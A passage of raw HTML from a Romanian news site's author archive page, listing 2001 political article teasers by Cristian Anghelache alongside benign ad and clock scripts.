        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autori</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">le adaugate de către Cristian Anghelache</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Cristian Anghelache</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap author-page">

        <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                		792 ARTICOLE            </span>

            <span class="td-author-comments-count">
                0 COMENTARII            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/partidul-se-clatina-sub-ochii-lui-vadim/" rel="bookmark" title="Partidul se clatina sub ochii lui Vadim"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/partidul-se-clatina-sub-ochii-lui-vadim/" rel="bookmark" title="Partidul se clatina sub ochii lui Vadim">Partidul se clatina sub ochii lui Vadim</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-18T03:00:00+00:00" >03:00, 18 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                Scandalul demisiilor si demiterilor din PRM capata accente de mahala. Dupa ce Comitetul Director i-a dat afara pe revolutionarii proveniti din UNORD *89, deputatii...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/pdsr-si-udmr-ignora-parlamentul/" rel="bookmark" title="PDSR si UDMR ignora Parlamentul"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/pdsr-si-udmr-ignora-parlamentul/" rel="bookmark" title="PDSR si UDMR ignora Parlamentul">PDSR si UDMR ignora Parlamentul</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-15T03:00:00+00:00" >03:00, 15 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                Desi liberalii si democratii au reclamat in repetate randuri existenta unei coalitii secrete PDSR - UDMR - PRM, care a functionat perfect la votarea...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/pdsr-apara-cu-dintii-udmr/" rel="bookmark" title="PDSR apara cu dintii UDMR"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/pdsr-apara-cu-dintii-udmr/" rel="bookmark" title="PDSR apara cu dintii UDMR">PDSR apara cu dintii UDMR</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-13T03:00:00+00:00" >03:00, 13 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                Schimbarea radicala de atitudine a presedintelui liberal, Valeriu Stoica, la sedinta de vineri a Delegatiei Reprezentantilor PNL, nu a trecut neobservata. Criticile acestuia la...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/dorin-lazar-maior-si-codrin-stefanescu-vor-fi-exclusi-din-prm/" rel="bookmark" title="Dorin Lazar Maior si Codrin Stefanescu vor fi exclusi din PRM"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/dorin-lazar-maior-si-codrin-stefanescu-vor-fi-exclusi-din-prm/" rel="bookmark" title="Dorin Lazar Maior si Codrin Stefanescu vor fi exclusi din PRM">Dorin Lazar Maior si Codrin Stefanescu vor fi exclusi din PRM</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-13T03:00:00+00:00" >03:00, 13 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                -Rebeliunea- declansata in PRM, in urma cu doua saptamani, de gruparea condusa de revolutionarii Dorin Lazar Maior si Codrin Stefanescu ar putea avea un...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/max-van-der-stoel-cere-ungariei-sa-se-consulte-cu-vecinii-si-cu-tarile-ue-in-privinta-statutului-maghiarilor/" rel="bookmark" title="Max van der Stoel cere Ungariei sa se consulte cu vecinii si cu tarile UE in privinta statutului maghiarilor"><img width="250" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_1321-250x160." alt="" title="Max van der Stoel cere Ungariei sa se consulte cu vecinii si cu tarile UE in privinta statutului maghiarilor"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/max-van-der-stoel-cere-ungariei-sa-se-consulte-cu-vecinii-si-cu-tarile-ue-in-privinta-statutului-maghiarilor/" rel="bookmark" title="Max van der Stoel cere Ungariei sa se consulte cu vecinii si cu tarile UE in privinta statutului maghiarilor">Max van der Stoel cere Ungariei sa se consulte cu vecinii...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-09T03:00:00+00:00" >03:00, 9 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                Inaltul comisar al OSCE pentru minoritati, Max van der Stoel, a declarat ieri, dupa intalnirea cu presedintele Ion Iliescu, ca guvernul de la Budapesta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/pd-si-pnl-isi-concerteaza-eforturile-impotriva-guvernului/" rel="bookmark" title="PD si PNL isi concerteaza eforturile impotriva Guvernului"><img width="250" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_1247-1-250x160." alt="" title="PD si PNL isi concerteaza eforturile impotriva Guvernului"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/pd-si-pnl-isi-concerteaza-eforturile-impotriva-guvernului/" rel="bookmark" title="PD si PNL isi concerteaza eforturile impotriva Guvernului">PD si PNL isi concerteaza eforturile impotriva Guvernului</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-08T03:00:00+00:00" >03:00, 8 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                Democratii si liberalii isi concerteaza actiunile impotriva Guvernului, urmand sa lanseze pe banda rulanta trei motiuni simple. Negocierile, oficiale sau neoficiale, dintre reprezentantii celor...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/ilascu-a-ajuns-la-bucuresti/" rel="bookmark" title="Ilascu a ajuns la Bucuresti"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/ilascu-a-ajuns-la-bucuresti/" rel="bookmark" title="Ilascu a ajuns la Bucuresti">Ilascu a ajuns la Bucuresti</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-05-08T03:00:00+00:00" >03:00, 8 mai 2001</time></span>                            </div>


            <div class="td-excerpt">
                In ciuda zvonurilor care acreditau ieri ideea amanarii sosirii in Romania a lui Ilie Ilascu, acesta se afla ieri in tara. La cateva minute...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/liderii-ufd-somati-sa-nu-se-mai-afiseze-public-cu-taranistii-si-cu-aperistii/" rel="bookmark" title="Liderii UFD, somati sa nu se mai afiseze public cu taranistii si cu aperistii"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/liderii-ufd-somati-sa-nu-se-mai-afiseze-public-cu-taranistii-si-cu-aperistii/" rel="bookmark" title="Liderii UFD, somati sa nu se mai afiseze public cu taranistii si cu aperistii">Liderii UFD, somati sa nu se mai afiseze public cu taranistii...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-29T03:00:00+00:00" >03:00, 29 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Liderii UFD nu mai au voie sa se afiseze public impreuna cu -ratustele cele urate-, numite PNTCD si ApR. La sedinta de sambata a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/ufd-isi-face-ideologie-din-trei-doctrine/" rel="bookmark" title="UFD isi face ideologie din trei doctrine"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/ufd-isi-face-ideologie-din-trei-doctrine/" rel="bookmark" title="UFD isi face ideologie din trei doctrine">UFD isi face ideologie din trei doctrine</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-29T03:00:00+00:00" >03:00, 29 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Ideologia UFD va incorpora elementele a trei doctrine de dreapta si centru-dreapta. In perspectiva Congresului din toamna, membrii Delegatiei Permanente a UFD au analizat,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/verheugen-da-ultimul-avertisment-guvernului-pdsr/" rel="bookmark" title="Verheugen da ultimul avertisment Guvernului PDSR"><img width="250" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_896-1-250x160." alt="" title="Verheugen da ultimul avertisment Guvernului PDSR"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/verheugen-da-ultimul-avertisment-guvernului-pdsr/" rel="bookmark" title="Verheugen da ultimul avertisment Guvernului PDSR">Verheugen da ultimul avertisment Guvernului PDSR</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-26T03:00:00+00:00" >03:00, 26 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Comisarul european pentru integrare, Gunther Verheugen, a facut ieri un adevarat tur de forta, intalnindu-se practic cu toti demnitarii romani, carora le-a transmis de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/bugetul-merge-la-promulgare/" rel="bookmark" title="Bugetul merge la promulgare"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/bugetul-merge-la-promulgare/" rel="bookmark" title="Bugetul merge la promulgare">Bugetul merge la promulgare</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-25T03:00:00+00:00" >03:00, 25 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                - Lucian Mihai, presedintele Curtii, a votat insa impotriva bugetului 
 
Parlamentarii PD si PNL, precum si judecatorii Curtii Supreme de Justitie nu au...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/babiuc-guvernul-nu-e-interesat-de-integrarea-in-nato/" rel="bookmark" title="Babiuc: &#8211; Guvernul nu e interesat de integrarea in NATO-"><img width="188" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_732-1-188x160." alt="" title="Babiuc: &#8211; Guvernul nu e interesat de integrarea in NATO-"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/babiuc-guvernul-nu-e-interesat-de-integrarea-in-nato/" rel="bookmark" title="Babiuc: &#8211; Guvernul nu e interesat de integrarea in NATO-">Babiuc: &#8211; Guvernul nu e interesat de integrarea in NATO-</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-22T03:00:00+00:00" >03:00, 22 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Dupa ruperea unilaterala a Protocolului cu PDSR, liberalii ies la bataie, mai ales ca primele masuri represive din partea partidului de guvernamant s-au simtit...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/istoria-confruntarilor-pentru-serviciile-de-informatii/" rel="bookmark" title="Istoria confruntarilor pentru serviciile de informatii"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/istoria-confruntarilor-pentru-serviciile-de-informatii/" rel="bookmark" title="Istoria confruntarilor pentru serviciile de informatii">Istoria confruntarilor pentru serviciile de informatii</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-18T03:00:00+00:00" >03:00, 18 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Castigarea puterii de catre PDSR a amplificat lupta pentru detinerea suprematiei in materie de informatii intre diferitele structuri, secrete sau la vedere. Cum era...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/prm-ii-cere-lui-iliescu-sa-nu-legalizeze-limba-maghiara-in-administratie/" rel="bookmark" title="PRM ii cere lui Iliescu sa nu legalizeze limba maghiara in administratie"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/prm-ii-cere-lui-iliescu-sa-nu-legalizeze-limba-maghiara-in-administratie/" rel="bookmark" title="PRM ii cere lui Iliescu sa nu legalizeze limba maghiara in administratie">PRM ii cere lui Iliescu sa nu legalizeze limba maghiara in...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-18T03:00:00+00:00" >03:00, 18 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Curtea Constitutionala urmeaza sa se pronunte astazi in legatura cu sesizarea din 20 martie a unui grup format din 73 de deputati PRM si...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/nastase-avertizeaza-asupra-riscului-crearii-unui-monopol-al-informatiilor/" rel="bookmark" title="Nastase avertizeaza asupra riscului crearii unui monopol al informatiilor"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/nastase-avertizeaza-asupra-riscului-crearii-unui-monopol-al-informatiilor/" rel="bookmark" title="Nastase avertizeaza asupra riscului crearii unui monopol al informatiilor">Nastase avertizeaza asupra riscului crearii unui monopol al informatiilor</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-18T03:00:00+00:00" >03:00, 18 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Primul-ministru Adrian Nastase se teme ca infiintarea unei comunitati a agentiilor de informatii prin promovarea unei noi legi a sigurantei nationale ar putea -crea...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/invierea-discreta-a-politicienilor/" rel="bookmark" title="-Invierea- discreta a politicienilor"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_548-300x160." alt="" title="-Invierea- discreta a politicienilor"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/invierea-discreta-a-politicienilor/" rel="bookmark" title="-Invierea- discreta a politicienilor">-Invierea- discreta a politicienilor</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-16T03:00:00+00:00" >03:00, 16 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                In noaptea de sambata spre duminica, la Patriarhia Romana, mii de credinciosi au raspuns chemarii de a veni sa ia lumina. Politicienii nu s-au...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/legea-secretului-de-stat-a-fost-declarata-neconstitutionala/" rel="bookmark" title="Legea secretului de stat a fost declarata neconstitutionala"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_438-300x160." alt="" title="Legea secretului de stat a fost declarata neconstitutionala"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/legea-secretului-de-stat-a-fost-declarata-neconstitutionala/" rel="bookmark" title="Legea secretului de stat a fost declarata neconstitutionala">Legea secretului de stat a fost declarata neconstitutionala</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-11T03:00:00+00:00" >03:00, 11 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Curtea Constitutionala a hotarat ieri sa retrimita Parlamentului spre dezbatere Legea privind protectia informatiilor clasificate (secretul de stat). Cei noua judecatori ai Curtii au...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/liberalii-au-parasit-ieri-pret-de-un-articol-dezbaterea-bugetului/" rel="bookmark" title="Liberalii au parasit ieri, pret de un articol, dezbaterea bugetului"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/liberalii-au-parasit-ieri-pret-de-un-articol-dezbaterea-bugetului/" rel="bookmark" title="Liberalii au parasit ieri, pret de un articol, dezbaterea bugetului">Liberalii au parasit ieri, pret de un articol, dezbaterea bugetului</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-10T03:00:00+00:00" >03:00, 10 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Liberalii au apelat ieri, la dezbaterea pe articole a bugetului de stat, la o forma extrema de protest fata de respingerea pe banda rulanta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/guvernul-criticat-de-pd-si-pnl-menajat-de-udmr-si-prm/" rel="bookmark" title="Guvernul, criticat de PD si PNL, menajat de UDMR si PRM"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/guvernul-criticat-de-pd-si-pnl-menajat-de-udmr-si-prm/" rel="bookmark" title="Guvernul, criticat de PD si PNL, menajat de UDMR si PRM">Guvernul, criticat de PD si PNL, menajat de UDMR si PRM</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-08T03:00:00+00:00" >03:00, 8 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Democratii si liberalii au fost, sambata, la discutiile generale asupra bugetului de stat pe 2001, singurii reprezentanti ai opozitiei parlamentare care si-au luat rolul...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/stelian-dutu-nastase-a-facut-presiuni-sa-ma-inscriu-in-pdsr/" rel="bookmark" title="Stelian Dutu: Nastase a facut presiuni sa ma inscriu in PDSR"><img width="247" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_331-1-247x160." alt="" title="Stelian Dutu: Nastase a facut presiuni sa ma inscriu in PDSR"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/stelian-dutu-nastase-a-facut-presiuni-sa-ma-inscriu-in-pdsr/" rel="bookmark" title="Stelian Dutu: Nastase a facut presiuni sa ma inscriu in PDSR">Stelian Dutu: Nastase a facut presiuni sa ma inscriu in PDSR</a></h3>

            <div class="meta-info">
